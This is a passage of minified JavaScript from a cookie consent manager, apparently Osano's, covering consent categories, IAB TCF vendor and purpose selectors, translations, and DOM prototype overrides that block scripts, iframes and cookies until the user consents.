0!==f?b["max-age"]=f:void 0!==l&&(b.expires=l),b.samesite=h,void 0!==y&&(b.ignore=y),void 0!==c&&(b.httponly=c),z(C(C({name:r,value:o},b),{},{entityType:"cookie"}),(0,g.qv)(t),t)},X=function(e,t){let n=e;e instanceof Node&&(n={node:e});const{node:r}=n,o=j.LC.value.call(r,"src")||"",{src:c,classification:i,ignore:s}=n,a={node:r,classification:i,src:c||o,entityType:"iframe"};return void 0!==s&&(a.ignore=s),z(a,(0,g.Cw)(t),t)},ee=function(e,t){let n=e;if(e instanceof Node){if(!(0,h.Qn)(e))return;n={node:e}}const{node:r}=n,o=j.LC.value.call(r,"src")||"",{src:c,classification:i,ignore:s}=n,a={node:r,classification:i,src:c||o,entityType:"script"};return void 0!==s&&(a.ignore=s),z(a,(0,g.nj)(t),t)},te=function(e,t){let{node:n=e,tagName:r=n.tagName||"",entityType:o=r.toLowerCase()}=e||{};try{switch(o){case"iframe":return X(e,t);case"script":return ee(e,t)}}catch(c){}},ne=function(e,t){return _(e)&&te({node:e,ignore:!1},t)}},8251:(e,t,n)=>{"use strict";n.d(t,{UF:()=>d,e1:()=>l,KU:()=>f});var r=n(5126),o=n(1286);var c=n(8734);const i=["hideOptOut","eu","tcf","usp"],s=["iab","cookies","iframes","scripts"];function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){(0,o.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const l=function(customerConfig,flavor,language){return u({type:flavor,lang:language||"en"},customerConfig||window.customerConfig||{})},f=void 0!==window.__CSP_NONCE?window.__CSP_NONCE:c.Bl.currentScript&&c.Bl.currentScript.nonce||void 0,p=function(e,t){if(!t)return e;const n=Object.keys(t);return u(u({},t),Object.entries(e).filter((function([e]){return!n.includes(e)})).reduce((function(e,[t,n]){return e[`${t}`]=n,e}),{}))},d=function(e,t){const{iab:{hideOptOut:n=!1,eu:o,tcf:c=o,usp:a}={},cookies:l,iframes:f,scripts:d}=e,g=(0,r.A)(e.iab,i),h=(0,r.A)(e,s),{notified:y}=a||{};return{config:u({cookies:p(l,null==t?void 0:t.cookies),iframes:p(f,null==t?void 0:t.iframes),scripts:p(d,null==t?void 0:t.scripts)},h),iab:u(u({},g),{},{tcf:c,usp:{hideOptOut:n,notified:y,signatory:void 0}})}}},8734:(e,t,n)=>{"use strict";n.d(t,{FA:()=>ce,rO:()=>q,iZ:()=>ee,KW:()=>Se,D4:()=>Te,Fr:()=>ie,rG:()=>Z,qY:()=>Ie,Tn:()=>Oe,jA:()=>ue,SD:()=>le,q6:()=>fe,yp:()=>se,u4:()=>ae,ft:()=>de,aI:()=>pe,RG:()=>te,e5:()=>he,hT:()=>Ne,TG:()=>Q,Ae:()=>Ce,gz:()=>ye,PA:()=>De,H7:()=>re,UM:()=>H,Wm:()=>Ee,wo:()=>M,EH:()=>ge,aD:()=>je,gY:()=>U,bW:()=>K,TW:()=>Pe,b7:()=>R,I_:()=>F,$w:()=>z,Kq:()=>ve,_U:()=>W,O3:()=>X,AQ:()=>V,SP:()=>B,O8:()=>G,gy:()=>J,hB:()=>Y,Pb:()=>$e,fb:()=>x,zT:()=>ne,_$:()=>we,AR:()=>be,ex:()=>me,zM:()=>oe,Y3:()=>_,q9:()=>$,lw:()=>h,iQ:()=>Le,Yk:()=>O,Bl:()=>k,gg:()=>L,Bh:()=>y});var r=n(7733),o=n(1286),c=n(4525);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}const s="en",a=["ar","arc","ckb","dv","fa","ha","he","khw","ks","ps","ur","uz-af","yi"],u=new WeakMap,l=new WeakMap,f=new WeakMap;var p=n(8428),d=n(1344);const g=new Map,h=!!window.document.documentMode,y=function(e){try{return e.EventTarget}catch(t){return}},b=document.createElement("iframe");document.head.appendChild(b);let m=b.contentWindow||window;const O={Document:m.Document,Element:m.Element,EventTarget:y(m),HTMLDocument:m.HTMLDocument,HTMLElement:m.HTMLElement,HTMLIFrameElement:m.HTMLIFrameElement,HTMLScriptElement:m.HTMLScriptElement,Navigator:m.Navigator,Node:m.Node,Storage:m.Storage,window:m};!h&&document.head.removeChild(b);const{Document:v,Element:w,EventTarget:S,HTMLDocument:E,HTMLElement:A,HTMLIFrameElement:j,HTMLImageElement:P,HTMLScriptElement:D,Navigator:T,Node:C,Storage:I}=O,N=Symbol("osano.cmp.domLoaded"),$=function(){return g.get(N)},k=document;g.set(N,!1),document.addEventListener("DOMContentLoaded",(function(){g.set(N,!0)}));const L=window,_=k.createElement("a"),x=parseInt("%%TATTLE_RATIO%%",10),R=Symbol("osano.cmp.stamp"),M=Symbol("osano.cmp.createdBy"),F=Symbol("osano.cmp.userscript"),U=Symbol("osano.cmp.originalNode"),K=Symbol("osano.cmp.replacementNode"),H=Symbol("osano.cmp.allowed"),V="osano_consentmanager",J=`${V}_tattles-ignore`,B=`${V}_tattles-cookie`,G=`${V}_tattles-iframe`,Y=`${V}_tattles-script`,W="osano/blocked",Q="MARKETING",q="ANALYTICS",z="PERSONALIZATION",Z="ESSENTIAL",X="STORAGE",ee="BLACKLISTED",te="HIDDEN",ne="UNCLASSIFIED",re="OPT_OUT",oe=[Q,q,z,Z],ce="ACCEPT",ie="DENY",se="config",ae="consent",ue={[q]:["analytics_storage"],[Q]:["ad_storage","ad_user_data","ad_personalization"],[z]:["personalization_storage"],[Z]:["security_storage","functionality_storage"]},le="default",fe="update",pe="granted",de={[ce]:pe,[ie]:"denied"},ge="dMzRlOT",he=r.IFRAME_TIMEOUT||10,ye=10,be="VALIDATE_IFRAME",me="VALIDATE_IFRAME_RESPONSE",Oe="GET_STORAGE",ve="RECEIVE_STORAGE",we="UPDATE_STORAGE",Se="CLEAR_STORAGE",Ee=new RegExp(`^${V}`),Ae=(0,p.A)(r.OSANO_IFRAME_URI,(0,d.A)(document)),je=new RegExp(`^(?:https?:)?(?://)?(?:${Ae.host}${Ae.pathname}|${r.OSANO_DSAR_URI})(([#|?].*)|(?!.*))?$`),Pe=new RegExp(`${r.OSANO_SCRIPT_URI}(?:/[^?#]*)?/osano(?:-[a-z]*(?:\\.legacy|\\.modern)?)?.js(?:[#|?].*)?$`),De=33177600,Te=De,Ce=new Date(864e13).getTime(),Ie={BLOCKING:"osano-cm-blocking",INIT:"osano-cm-initialized",NEW_CONSENT:"osano-cm-consent-new",CONSENT_CHANGED:"osano-cm-consent-changed",CONSENT_SAVED:"osano-cm-consent-saved",LOCALE_UPDATED:"osano-cm-locale-updated",SCRIPT_BLOCKED:"osano-cm-script-blocked",COOKIE_BLOCKED:"osano-cm-cookie-blocked",IFRAME_BLOCKED:"osano-cm-iframe-blocked",CONSENT_ACCEPT_MARKETING:"osano-cm-marketing",CONSENT_ACCEPT_ANALYTICS:"osano-cm-analytics",CONSENT_ACCEPT_PERSONALIZATION:"osano-cm-personalization",CONSENT_ACCEPT_STORAGE:"osano-cm-storage",CCPA_OPT_OUT:"osano-cm-opt-out",UI_CHANGED_STATE:"osano-cm-ui-changed"},Ne=new class{setup(e={},t=s){const n={};Object.entries(e).forEach((function([locale,e]){n[`${locale}`]=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){(0,o.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e)})),u.set(this,n),l.set(this,{}),f.set(this,t)}clear(locale){return locale?delete u.get(this)[`${locale}`]:u.set(this,{}),this}extend(e,locale=s){return u.get(this)[`${locale}`]=(0,c.h1)(u.get(this)[`${locale}`]||{},e),this}override(e,locale=s){return l.get(this)[`${locale}`]=e,this}set locale(locale){f.set(this,locale)}get locale(){return f.get(this)}get fallbackLanguages(){const[e,t]=this.locale.split("-");return t?[this.locale,e,s]:[this.locale,s]}get isRTL(){return a.includes(this.locale)}replace(e,t){return t?u.get(this)[`${t}`]=e||{}:u.set(this,{[this.locale]:e||{}}),this}template(e){var t=this;return function(n,r){return t.translate(e,n,r)}}translate(e,t={},n){const locale="string"==typeof t?t:t.locale||this.locale;let r="string"==typeof n?n:`${locale}.${e}`;const o=u.get(this)[`${locale}`],i=l.get(this)[`${locale}`];let s=i&&(0,c.Jt)(i,e)||(0,c.Jt)(o,e)||(locale.length>2?this.translate(e,locale.slice(0,2),r):r);const{interpolations:a={}}=t;return Object.entries(a).forEach((function([e,t]){const n=new RegExp(`%{${e}}`,"g");s=s.replace(n,t)})),s}isLocaleAvailable(locale){return!!r.LANGUAGES.includes(locale)}isLocaleLoaded(locale){const e=u.get(this)[`${locale}`];return"object"==typeof e&&Object.keys(e).length>0}isEmpty(){return 0===Object.keys(u.get(this)).length}},$e={None:0,Dialog:1,Drawer:2},ke="fr",Le={re:ke,gp:ke,mq:ke,gy:ke,yt:ke,mf:ke}},3505:(e,t,n)=>{"use strict";n.d(t,{M:()=>r,V:()=>o});const r={PUSH:1,POP:-1,REPLACE:0},o={CONSENT:"consent",DO_NOT_SELL:"doNotSell",DISCLOSURE:"disclosure",VENDOR_CONSENT:"vendorConsent"}},8375:(e,t,n)=>{"use strict";n.d(t,{L_:()=>o,bP:()=>r,f7:()=>s,nj:()=>c,r3:()=>i});const r={tcfeuv2:2,tcfcav1:5,uspv1:6},o={NOT_READY:"not ready",READY:"ready"},c={STUB:"stub",LOADED:"loaded",ERROR:"error"},i={VISIBLE:"visible",HIDDEN:"hidden",DISABLED:"disabled"},s={LISTENER_REGISTERED:"listenerRegistered",LISTENER_REMOVED:"listenerRemoved",CMP_STATUS_CHANGED:"cmpStatus",CMP_DISPLAY_STATUS_CHANGED:"cmpDisplayStatus",SIGNAL_STATUS_CHANGED:"signalStatus",ERROR:"error",SECTION_CHANGED:"sectionChange"}},6796:(e,t,n)=>{"use strict";n.d(t,{Bh:()=>u,Eu:()=>p,Q2:()=>f,fS:()=>s,ix:()=>a,oR:()=>l});var r=n(5036),o=n(8375),c=n(8734),i=n(4525);const s=function(e){return(0,i.Jt)(e,"ui.currentScreen",c.Pb.None)!==c.Pb.None},a=function(e){return Object.keys((0,i.Jt)(e,"iab.consentStrings",{})).filter((function(e){return!!o.bP[`${e}`]}))},u=function(e){return"true"===(0,i.Jt)(e,"config.gdprApplies",!1).toString()},l=function(e,t){return(0,i.Jt)(e,"config.jurisdiction","").substring(0,t.length)===t},f=function(e,t){return(0,i.Jt)(e,`iab.consentStrings.${t}`,void 0)},p=function(e){return s(e)?(0,r.dP)(e)&&(0,r.R_)(e):(0,r.dP)(e)||Boolean((0,i.Jt)(e,"savedConsent",!1))}},5785:(e,t,n)=>{"use strict";n.d(t,{$V:()=>d,Fk:()=>a,Qi:()=>u,S1:()=>g,Yq:()=>h,Zx:()=>f,b6:()=>c,c:()=>p,fw:()=>y,gG:()=>l,ov:()=>s,sL:()=>i,uu:()=>m,xE:()=>b});var r=n(2775);const o="OsanoCMP_IAB-TCF",c=(0,r.lQ)(`${o}/SET_PURPOSE_CONSENT`,(0,r.YW)("purposeId","acceptOrDeny")),i=(0,r.lQ)(`${o}/SET_PURPOSE_LI_CONSENT`,(0,r.YW)("purposeId","acceptOrDeny")),s=(0,r.lQ)(`${o}/SET_ALL_PURPOSE_CHOICES`,(0,r.YW)("acceptOrDeny")),a=(0,r.lQ)(`${o}/SET_VENDOR_CONSENT`,(0,r.YW)("vendorId","acceptOrDeny")),u=(0,r.lQ)(`${o}/SET_ALL_VENDOR_CONSENT`,(0,r.YW)("acceptOrDeny")),l=(0,r.lQ)(`${o}/SET_VENDOR_LI_CONSENT`,(0,r.YW)("vendorId","acceptOrDeny")),f=(0,r.lQ)(`${o}/SET_ALL_VENDOR_LI_CONSENT`,(0,r.YW)("acceptOrDeny")),p=(0,r.lQ)(`${o}/SET_SPECIAL_FEATURE_CONSENT`,(0,r.YW)("specialFeatureId","acceptOrDeny")),d=(0,r.lQ)(`${o}/SET_ALL_SPECIAL_FEATURE_CONSENT`,(0,r.YW)("acceptOrDeny")),g=(0,r.lQ)(`${o}/SET_GDPR_APPLIES`,r.Mv),h=(0,r.lQ)(`${o}/UPDATE_PURPOSE_LIST`,(0,r.YW)("purposeList","language")),y=(0,r.lQ)(`${o}/UPDATE_VENDOR_LIST_BEGIN`,r.m7),b=(0,r.lQ)(`${o}/UPDATE_VENDOR_LIST_SUCCESS`,r.Mv),m=(0,r.lQ)(`${o}/UPDATE_VENDOR_LIST_FAILURE`,r.Mv)},3803:(e,t,n)=>{"use strict";n.d(t,{$T:()=>a,A5:()=>g,C1:()=>f,L_:()=>d,Ll:()=>p,Vj:()=>u,hP:()=>s,pO:()=>h,ue:()=>y,vx:()=>l});var r=n(1286),o=n(8734);function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const s={TC_LOADED:"tcloaded",CMP_UI_SHOWN:"cmpuishown",USER_ACTION_COMPLETE:"useractioncomplete"},a={STUB:"stub",LOADED:"loaded",ERROR:"error"},u={VISIBLE:"visible",HIDDEN:"hidden",DISABLED:"disabled"},l=[1,2,3,4,5,6,7,8,9,10,11],f=[2,7,8,9,10,11],p={[o.rO]:[7,8,9,10],[o.O3]:[1],[o.TG]:[2,3,4],[o.$w]:[5,6,11]},d=[20,3,44],g=[1,2],h={[o.rO]:20,[o.TG]:3,[o.$w]:44},y={iab:{tcf:{v2:{purposes:{consents:l.reduce((function(e,t){return i(i({},e),{},{[`${t}`]:!1})}),{}),legitimateInterests:f.reduce((function(e,t){return i(i({},e),{},{[`${t}`]:!0})}),{})},specialFeatureOptins:{},stacks:[],vendorListError:null,vendorListLoading:!1,vendorListLoaded:!1,vendorListVersion:0,vendorOptOuts:{consents:{},legitimateInterests:{}},vendors:{}}}}}},2240:(e,t,n)=>{"use strict";n.d(t,{Bh:()=>p,CT:()=>L,Ck:()=>v,GQ:()=>C,KA:()=>u,O$:()=>N,Q2:()=>d,QD:()=>$,Sh:()=>R,Tp:()=>E,Ur:()=>f,Vh:()=>T,YQ:()=>S,ZZ:()=>M,dV:()=>j,g4:()=>I,jP:()=>b,kF:()=>g,kb:()=>y,l:()=>O,lF:()=>x,lT:()=>A,pH:()=>P,pT:()=>h,r6:()=>_,uY:()=>k,uj:()=>D,xl:()=>w});var r=n(3803),o=n(7733),c=n(8734),i=n(4525),s=n(5036),a=n(6796);const u=function(e){return(0,i.Jt)(e,"iab.tcf",{})},l=function(e,t=2){return(0,i.Jt)(u(e),[`v${parseInt(t,10)}`],{})},f=function(e){return(0,i.Jt)(e,"ui.currentScreen",c.Pb.None)},p=function(e){return!!(0,i.Jt)(u(e),"gdprApplies",o.GDPR_COUNTRIES.includes((0,s.gI)(e)))},d=function(e,{gppSection:t,tcString:n}){return(0,i.Jt)(e,["iab","consentStrings",t],n)},g=function(e){return((0,i.Jt)(u(e),"publisherCC")||(0,s.gI)(e)||"US").toUpperCase()},h=function(){return[...r.vx]},y=function(e,t){return(0,i.Jt)(l(e,t),"purposes.consents")||{}},b=function(e,t){return(0,i.Jt)(l(e,t),"purposes.legitimateInterests")||{}},m=function(e,t){return(0,i.Jt)(l(e,t),"savedConsent")},O=function(e,t){return(0,i.Jt)(m(e,t),"purposes")},v=function(e,t){return(0,i.Jt)(m(e,t),"vendorOptOuts")},w=function(e,t){return(0,i.Jt)(l(e,t),"specialFeatureOptins")||{}},S=function(e,t){return(0,i.Jt)(l(e,t),"vendors")||{}},E=function(e,{apiVersion:t,vendorId:n}){return(0,i.Jt)(S(e,t),`${n}`)||{}},A=function(e,t){const n=S(e,t);return Object.values(n).filter((function(e){return!e.deletedDate})).map((function(e){return Number(e.id)}))},j=function(e,t){return(0,i.Jt)(l(e,t),"vendorOptOuts")||{}},P=function(e,t){return(0,i.Jt)(j(e,t),"consents")||{}},D=function(e,t){return(0,i.Jt)(j(e,t),"legitimateInterests")||{}},T=function(e,t){return(0,i.Jt)(l(e,t),"vendorListVersion")},C=function(e,{type:t,id:n}){const r=S(e);return Object.values(r).filter((function(e){return(e[`${t}`]||[]).includes(Number(n))}))},I=function(e,t){const{purposes:n,legIntPurposes:r,specialPurposes:o}=E(e,{vendorId:t});return 0===(null==n?void 0:n.length)&&0===(null==r?void 0:r.length)&&(null==o?void 0:o.length)>0},N=function(e){return{iab:{v2:{p:{c:y(e,"2.0"),li:b(e,"2.0")},v:{c:P(e,"2.0"),li:D(e,"2.0")}},euconsent:d(e,{gppSection:"tcfeuv2"})}}},$=function(e,t){return!!(0,i.Jt)(e,["iab","hasActed",t])},k=function(e,{apiVersion:t,specialFeatureId:n}){return!!w(e,t)[`${n}`]},L=function(e,{apiVersion:t,vendorId:n}){return!!P(e,t)[`${n}`]},_=function(e,{apiVersion:t,vendorId:n}){return!!D(e,t)[`${n}`]},x=function(e){return(p(e)||(0,a.oR)(e,"ca"))&&!!(0,i.Jt)(u(e),"enabled",function(e){return!!(0,i.Jt)(e,"config.iabEnabled")}(e))},R=function(e,{apiVersion:t,useSaved:n}={}){if(n&&!m(e,t))return{};const r=S(e,t),o=n?function(e,t){return(0,i.Jt)(v(e,t),"consents")||{}}(e,t):{},c=n?function(e,t){return(0,i.Jt)(m(e,t),"purposes.consents")||{}}(e,t):y(e,t);return Object.entries(r).reduce((function(e,[t,{purposes:n=[],deletedDate:r}={}]){return r||o[`${t}`]||!n.some((function(e){return c[`${e}`]}))||(e[`${t}`]=!0),e}),{})},M=function(e,{apiVersion:t,useSaved:n}={}){const o=n?function(e,t){return(0,i.Jt)(v(e,t),"legitimateInterests")||{}}(e,t):{},c=n?function(e,t){return(0,i.Jt)(m(e,t),"purposes.legitimateInterests")}(e,t)||r.ue.iab.tcf.v2.purposes.legitimateInterests:b(e,t),s=S(e,t),a={};return Object.entries(s).forEach((function([e,{legIntPurposes:t=[],purposes:n=[],specialPurposes:r=[],deletedDate:i}={}]){if(!i&&!o[`${e}`]){(t&&t.some((function(e){return c[`${e}`]}))||0===n.length&&0===t.length&&r.length>0)&&(a[`${e}`]=!0)}})),a}},4814:(e,t,n)=>{"use strict";n.d(t,{LC:()=>l,ZS:()=>p,dG:()=>f});var r=n(8734),o=n(7479),c=n(2248),i=n(5023),s=n(8952),a=n(5267);const u=Object.getOwnPropertyDescriptor(Document.prototype,"createElement")||Object.getOwnPropertyDescriptor(HTMLDocument.prototype,"createElement"),l=Object.getOwnPropertyDescriptor(r.Yk.Document.prototype,"createElement")||Object.getOwnPropertyDescriptor(r.Yk.HTMLDocument.prototype,"createElement"),f=function(e){const t=e.tagName.toLowerCase(),n=(0,c.mf)(e),a=u.value.call(r.Bl,t),l=(0,i.KA)(n);Object.entries(l).forEach((function([t,n]){for(let[r,c]of n)for(let[n,i]of c)o.y.value.call(a,t,r,n,...i),s.y.value.call(e,t,r,n,...i);n.clear()}));try{Object.defineProperty(a,r.gY,{configurable:!1,enumerable:!1,get:()=>n})}catch(f){}try{Object.defineProperty(e,r.bW,{configurable:!1,enumerable:!1,get:()=>a})}catch(p){}return a},p={configurable:!0,enumerable:u.enumerable,writable:!0,value:function(...e){const t=u.value.apply(this,e);let[n]=e;switch(null===n&&(n="null"),n?n.toLowerCase():""){case"img":case"iframe":case"script":(0,a.Qj)(t)}return t}}},5041:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>f,LC:()=>u,yu:()=>a});var r=n(2248),o=n(4960),c=n(5267),i=n(8734),s=n(4045);const a=Object.getOwnPropertyDescriptor(Element.prototype,"getAttribute"),u=Object.getOwnPropertyDescriptor(i.Yk.Element.prototype,"getAttribute");function l(e){let t;switch(null==this?void 0:this.tagName){case"SCRIPT":t="src"===e||s.uH[`${e}`]?e:void 0;break;case"IFRAME":if(!(0,o.oR)())return a.value.call(this,e);t="src"===e||o.uH[`${e}`]?e:void 0}if(t)switch(this[`${e}`],e){case"src":{const e=(0,c.R$)(this);if(e)return String(e.originalValue);break}default:if(r.w9.has(this)&&void 0!==r.w9.get(this)[`${e}`])return String(r.w9.get(this)[`${e}`][0])}return a.value.call(this,e)}const f={configurable:a.configurable,enumerable:a.enumerable,writable:a.writable,value(e){return l.call((0,r.fb)(this),e)}}},2981:(e,t,n)=>{"use strict";n.d(t,{L:()=>o});var r=n(8734);Object.getOwnPropertyDescriptor(Element.prototype,"hasAttribute");const o=Object.getOwnPropertyDescriptor(r.Yk.Element.prototype,"hasAttribute")},2425:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>l,LC:()=>a});var r=n(4960),o=n(2248),c=n(8734),i=n(4045);const s=Object.getOwnPropertyDescriptor(Element.prototype,"removeAttribute"),a=Object.getOwnPropertyDescriptor(c.Yk.Element.prototype,"removeAttribute");function u(e){switch(null==this?void 0:this.tagName){case"SCRIPT":switch(e){case"async":case"defer":this[`${e}`]=!1;break;case"src":this[`${e}`]="";break;default:i.uH[`${e}`]&&(this[`${e}`]="")}break;case"IFRAME":if(!(0,r.oR)())break;if("src"===e)this[`${e}`]="";else r.uH[`${e}`]&&(this[`${e}`]="")}return s.value.call(this,e)}const l={configurable:s.configurable,enumerable:s.enumerable,writable:s.writable,value(e){const t=(0,o.fb)(this);return t!==this&&u.call(t,e),u.call(this,e)}}},5677:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>l,LC:()=>a,yu:()=>s});var r=n(4960),o=n(2248),c=n(8734),i=n(4045);const s=Object.getOwnPropertyDescriptor(Element.prototype,"setAttribute"),a=Object.getOwnPropertyDescriptor(c.Yk.Element.prototype,"setAttribute");function u(e,t){switch(null==this?void 0:this.tagName){case"SCRIPT":switch(e){case"async":case"defer":return this[`${e}`]=!0,s.value.call(this,e,t);case"src":return void(this[`${e}`]=t);case"data-osano":case"osano":throw new Error("All inline classifications must be provided in the markup");default:return i.uH[`${e}`]?void(this[`${e}`]=t):s.value.call(this,e,t)}case"IFRAME":if(!(0,r.oR)())break;switch(e){case"src":return void(this.src=t);case"data-osano":case"osano":throw new Error("All inline classifications must be provided in the markup");default:return r.uH[`${e}`]?void(this[`${e}`]=t):s.value.call(this,e,t)}}return s.value.call(this,e,t)}const l={configurable:s.configurable,enumerable:s.enumerable,writable:s.writable,value(e,t){const n=(0,o.fb)(this);return n!==this&&u.call(n,e,t),u.call(this,e,t)}}},7479:(e,t,n)=>{"use strict";n.d(t,{y:()=>r});const r=Object.hasOwnProperty.call(Node.prototype,"addEventListener")?Object.getOwnPropertyDescriptor(Node.prototype,"addEventListener"):Object.getOwnPropertyDescriptor(EventTarget.prototype,"addEventListener")},5023:(e,t,n)=>{"use strict";n.d(t,{KA:()=>d,F6:()=>m});var r=n(8734),o=n(5267),c=n(7479);const i=Object.hasOwnProperty.call(Node.prototype,"dispatchEvent")?Object.getOwnPropertyDescriptor(Node.prototype,"dispatchEvent"):Object.getOwnPropertyDescriptor(EventTarget.prototype,"dispatchEvent");var s=n(5036),a=n(4960),u=n(4045),l=n(8952),f=n(2248);const p=new WeakMap;function d(e){const t=p.has(e)?p.get(e):{};return p.set(e,t),t}function g(e,t){const n=d(e);return n[`${t}`]=n[`${t}`]||new Map}function h(e,...t){const[n]=t;if((0,u.Tv)(this)&&!this[r.gY]){const[,e,o=!1,...s]=t,a=g(this,n),{capture:u=o}=o||{},l=a.has(e)&&a.get(e)||new Map;if(l.set(u,s),a.set(e,l),this[r.bW]){try{c.y.value.call(this[r.bW],...t)}catch(i){}return}}if("load"===n&&(0,a.Tv)(this)){const t=g(this,n);if(!t.has("load")){const r=function(t){const n=e.getState(),r=(0,o.Gf)(this,n);if(!((0,s.OB)(n,r)||(0,o.tu)(r)))return(0,f.dG)(t)};c.y.value.call(this,n,r.bind(this),!0),t.set("load",r)}}return c.y.value.call(this,...t)}function y(e,...t){if((0,u.Tv)(this)&&!this[r.gY]){const[e,o,c=!1]=t,i=g(this,e);if(i.has(o)){const{capture:e=c}=c||{},t=i.get(o);t&&t.delete(e)}if(this[r.bW])try{l.y.value.call(this[r.bW],...t)}catch(n){}}return l.y.value.call(this,...t)}function b(e,...t){if((0,u.Tv)(this)&&this[r.bW])try{i.value.apply(this[r.bW],t)}catch(n){}return i.value.apply(this,t)}const m=function(e,t,n){const r={configurable:c.y.configurable,enumerable:c.y.enumerable,value:function(...e){return h.call(this,n,...e)},writable:c.y.writable},o={configurable:l.y.configurable,enumerable:l.y.enumerable,value:function(...e){return y.call(this,n,...e)},writable:l.y.writable},s={configurable:i.configurable,enumerable:i.enumerable,value:function(...e){return b.call(this,n,...e)},writable:i.writable};try{const n=Object.hasOwnProperty.call(t.prototype,"addEventListener")?t.prototype:e.prototype;Object.defineProperties(n,{addEventListener:r,dispatchEvent:s,removeEventListener:o})}catch(a){0}}},8952:(e,t,n)=>{"use strict";n.d(t,{y:()=>r});const r=Object.hasOwnProperty.call(Node.prototype,"removeEventListener")?Object.getOwnPropertyDescriptor(Node.prototype,"removeEventListener"):Object.getOwnPropertyDescriptor(EventTarget.prototype,"removeEventListener")},6591:(e,t,n)=>{"use strict";n.d(t,{m:()=>o,y:()=>r});const r=Object.getOwnPropertyDescriptor(HTMLElement.prototype,"onerror"),o={defaultValue:null,descriptor:r}},8865:(e,t,n)=>{"use strict";n.d(t,{m:()=>o,y:()=>r});const r=Object.getOwnPropertyDescriptor(HTMLElement.prototype,"onload"),o={defaultValue:null,descriptor:r}},4960:(e,t,n)=>{"use strict";n.d(t,{cw:()=>w,om:()=>S,uH:()=>v,RA:()=>A,oR:()=>P,Tv:()=>E,F6:()=>j});var r=n(1286),o=n(2248),c=n(5267),i=n(8437),s=n(1184),a=n.n(s),u=(n(5041),n(5036));const l=Object.getOwnPropertyDescriptor(HTMLIFrameElement.prototype,"src");function f(e){const t=l.get.call(this);return e!==t&&o.u1.call(this,e)!==t&&l.set.call(this,e),e}const p=function(e,t){return function(n,r){const{node:s,originalValue:a}=e;if(a!==t&&o.u1.call(s,a)!==o.u1.call(s,t))return e;return(0,u.OB)(r(),e)||(0,c.tu)(e)?(f.call(s,t),n(i.Ay.allowIFrame(e))):n(i.Ay.blockIFrame(e)),e}};function d(e){return{configurable:l.configurable,enumerable:l.enumerable,get(){const t=(0,c.Gf)(this,e.getState());return o.qi.call(this,t.src)},set(t){return function(e,t){return function(n,r){const o=(0,c.Gf)({node:e,src:t,ignore:!1},r()),{async:i}=o;return i?i.promise.then((function(){return p(o,t)(n,r)})):a().resolve(p(o,t)(n,r))}}(this,t)(e.dispatch,e.getState),t}}}var g=n(8734);const h={defaultValue:"0",descriptor:Object.getOwnPropertyDescriptor(HTMLIFrameElement.prototype,"height")};var y=n(6591),b=n(8865);function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}let O=!1;const v={height:h,onerror:y.m,onload:b.m},w=function(e){if(!O)return;const{node:t,src:n}=e;t[g.UM]=!0,(0,o.fq)(t,v),n&&f.call(t,n)},S=function(e){if(!O)return;const{node:t,ignore:n}=e;if(n)return w(e);t&&(0,o.js)(t,v),f.call(t,"")},E=function(e){return e&&1===e.nodeType&&"IFRAME"===e.tagName},A=function(e){return(null==e?void 0:e.getElementsByTagName)&&Array.from(e.getElementsByTagName("iframe"))||[]},j=function(e,t){O=!0;try{Object.defineProperties(e.prototype,function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({src:d(t)},(0,o.Jx)(t,v)))}catch(n){0}};function P(){return O}},6277:(e,t,n)=>{"use strict";n.d(t,{y:()=>r});const r=Object.getOwnPropertyDescriptor(Node.prototype,"appendChild")},6421:(e,t,n)=>{"use strict";n.d(t,{y:()=>r});const r=Object.getOwnPropertyDescriptor(Node.prototype,"insertBefore")},1667:(e,t,n)=>{"use strict";n.d(t,{y:()=>r});const r=Object.getOwnPropertyDescriptor(Node.prototype,"parentElement")||Object.getOwnPropertyDescriptor(HTMLElement.prototype,"parentElement")},3615:(e,t,n)=>{"use strict";n.d(t,{L:()=>c,y:()=>o});var r=n(8734);const o=Object.getOwnPropertyDescriptor(Node.prototype,"parentNode"),c=Object.getOwnPropertyDescriptor(r.Yk.Node.prototype,"parentNode")},7861:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>c,yu:()=>o});var r=n(2248);const 